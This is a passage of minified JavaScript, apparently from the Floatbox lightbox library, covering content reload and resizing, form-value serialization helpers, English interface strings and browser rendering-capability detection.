f=(isNaN(d)?d:fb[fb.SU][d])||fb.topBox,e,h,g;if(f&&(e=f[fb.QF])&&(h=f[fb.QU])&&(g=i||e.C)&&f.KL(e)){if(f!==fb.topBox){f.IJ(f.L)}if(!i){g=g[fb.UK](/[\?&]fbNoCache=\d+/,"");g+=(g[fb.SP]("?")===-1?"?":"&")+"fbNoCache="+ +(new Date)}if(e.X==="ajax"){f.ajax({source:g,updateNode:h})}else{if(e.type===fb.SM||e.X===fb.SL){h.src=g}}f.HY=e}},resize:function(x,w,l,k){var s=(isNaN(l)?l:fb[fb.SU][l])||fb.topBox;if(!(s&&s[fb.QU]&&s.T[fb.QV]&&s.T.fbBox)){return}if(s!==fb.topBox){s.IJ(s.L)}var D=s[fb.QF],n=s.T[fb.QV],E=s.T.fbBox,p=D.R||n.width,B=D.Q||n.height,i=s[fb.QV],h=c,m,z,F,j,q,o;s.AJ=s.AK=s.CM=s.CN=0;if(!(x||w)||w===-1){if(D.type==="html"){var r=s[fb.SD](s[fb.QU]),A=(r&&r[fb.QK])||s[fb.QU],C=2*s[fb.SS],y=A[fb.TM]-A[fb.PV]===s.IQ||i[fb.TM]-i[fb.PV]-C===s.IQ,v=A[fb.TJ]-A[fb.PU]===s.IQ||i[fb.TJ]-i[fb.PU]-C===s.IQ,u=s.GD(A);m=x||p;z=u.height;if(y&&!k){m-=s.IQ}if(v){z+=s.IQ}k=k||0;if(k<3){h=function(){s.resize(x,w,l,k+1)}}}else{return fb.JD(s[fb.QE])}}if(!m){m=x||p}if(!z){z=w||B}q=m-n.width;o=z-n.height;F=E.width+q;j=E.height+o;if(!h){h=function(){s.IX(F,m)}}if(q||o){s.AY=m;s.AX=z;var f=s[fb.SI](s.fbBox,fb.UC)===fb.RV,e=s[fb.SH](),g=s.O(E.left-q/2,s.HJ+(f?0:e.left)),d=s.O(E.top-o/2,s.HJ+(f?0:e.top));s.IZ({id:"fbBox",width:F,height:j,left:g,top:d},{id:fb.QV,width:m,height:z},h)}else{h()}},DJ:function(k){var f=this;if(!(k&&k[fb.QJ])||k[fb.QJ]===f.F){return c}try{var j=k.parent[fb.QJ][fb.SC](fb.SL),d=j.length;while(d--){var g=j[d];if(k===f[fb.SE](g)){return g}}}catch(h){}return c},getFormValues:function(e){var v=this,g=e;if(typeof e===fb.VD){g=document.forms[e]||fb$(e)}if(v.H(g)!=="form"){return rtn}var l=g.elements,s={},m={};for(var n=0,o=l.length;n<o;n++){var h=l[n],r=v.H(h),p=h.type[fb.VH](),f=h.name,q=h.value;if(f&&!h.disabled){if(r==="input"){if(p==="checkbox"){if(h.checked){q=q||"on";if(s.hasOwnProperty(f)){if(v.typeOf(s[f])!=="array"){s[f]=[s[f]]}s[f].push(q)}else{s[f]=q}}}else{if(p==="radio"){if(!m[f]){m[f]=a;var d=g[f];for(var k=0,u=d.length;k<u;k++){if(d[k].checked){s[f]=d[k].value;break}}}}else{if(!/file|image|reset|submit|button/.test(p)){s[f]=q}}}}else{if(r==="select"){var w=h.options;for(var k=0,u=w.length;k<u;k++){if(w[k].selected){q=v.hasAttribute(w[k],"value")?w[k].value:w[k].text;if(s.hasOwnProperty(f)){if(v.typeOf(s[f])!=="array"){s[f]=[s[f]]}s[f].push(q)}else{s[f]=q}}}}else{if(r==="textarea"){s[f]=q}}}}}return s},serialize:function(k){var g=this,l=k;if(typeof k===fb.VD){l=document.forms[k]||fb$(k)}if(!l){return""}if(g.H(l)==="form"){return g.serialize(g.getFormValues(k))}if(typeof l!==fb.TI){return""}var j=[];for(var e in k){if(!k.hasOwnProperty||k.hasOwnProperty(e)){var h=k[e];if(g.typeOf(h)!=="array"){h=[h]}for(var f=0,d=h.length;f<d;f++){j.push(encodeURIComponent(e)+"="+encodeURIComponent(h[f]))}}}return j.join("&")[fb.UK](/%20/g,"+")},deserialize:function(l){var f=this,g={};if(!l||typeof l!==fb.VD){return g}var j=l[fb.UK](/\+/g,"%20").split("&");for(var e=0;e<j.length;e++){var k=j[e].split("="),d=decodeURIComponent(k[0]),h=decodeURIComponent(k[1])||"";if(g.hasOwnProperty(d)){if(f.typeOf(g[d])!=="array"){g[d]=[g[d]]}g[d].push(h)}else{g[d]=h}}return g},coreLoaded:a})})();(function(){var c=fb,e=c.proto,g=/^(ar|bg|ca|cs|da|de|e[lnst]|f[air]|gl|h[eiru]|is|it|ja|ko|lt|nl|no|pl|pt|ro|ru|s[klv]|th|tr|vi|zh)/;if(!c.ES){return c.G(arguments.callee,30)}c.KO=g.test(c.language)?c.language:c.AV;if(!g.test(c.KO)){c.KO="en"}if(c.KO==="en"){c[fb.VE]={hintClose:"Exit (key: Esc)",hintPrev:"Previous (key: \u2190)",hintNext:"Next (key: \u2192)",hintPlay:"Play (key: spacebar)",hintPause:"Pause (key: spacebar)",hintResize:"Resize (key: Tab)",imgCount:"Image %1 of %2",nonImgCount:"Page %1 of %2",mixedCount:"(%1 of %2)",infoText:"Info...",printText:"Print...",flashVer:"A newer version of Flash Player is required to view this content.",needPlayer:"%1 is required to view this content.",newWindow:"Open in a new window"}}else{if(!c[fb.VE]){c.DM(c.KO,c.FJ)}}(function(){if(!c[fb.VE]){return c.G(arguments.callee,50)}if(c.EN){c[fb.VE].hintPrev=c[fb.VE].hintPrev[fb.UK]("\u2190","<--");c[fb.VE].hintNext=c[fb.VE].hintNext[fb.UK]("\u2192","-->")}if(c.rtl){var h=c[fb.VE].hintPrev;c[fb.VE].hintPrev=c[fb.VE].hintNext;c[fb.VE].hintNext=h}e[fb.VE]=c[fb.VE]})();var f=c.F[fb.QD]("div"),d=f.style,b=fb.TG;d[fb.UC]=fb.PA;d.top="-9999px";d.width=d.height="100px";d.padding=d.margin=d[fb.PQ]="0";d.overflow="scroll";d.borderRadius=d.MozBorderRadius=d.WebkitBorderRadius=d.KhtmlBorderRadius="9px";c.AQ[fb.PG](f);e.IQ=(f[fb.TM]-f[fb.PV])||17;if(c[fb.SI](f,"border-top-left-radius")||c[fb.SI](f,"-moz-border-radius-topleft")||c[fb.SI](f,"-KP-border-top-left-radius")||c[fb.SI](f,"-khtml-border-top-left-radius")){b="css3"}else{if(c.F[fb.QD]("canvas").getContext){b="canvas"}else{c[fb.UQ](f,"<v:shape />");var a=f[fb.RU];a.style.behavior="url(#default#VML)";if(typeof a.adj===fb.TI){b="vml";e.IE=function(){var h=this;if(h[fb.RB]){try{h[fb.RB][fb.ST]=h[fb.RB][fb.ST];h[fb.QY][fb.ST]=h[fb.QY][fb.ST];h[fb.QX][fb.ST]=h[fb.QX][fb.ST];h.fbCornerLeft[fb.ST]=h.fbCornerLeft[fb.ST]}catch(i){}}};c.G(function(){try{if(!fb.F.namespaces.v){fb.F.namespaces.add("v","urn:schemas-microsoft-com:vml")}}catch(h){}},20)}}}e.BU=b;c.AQ[fb.UI](f)})();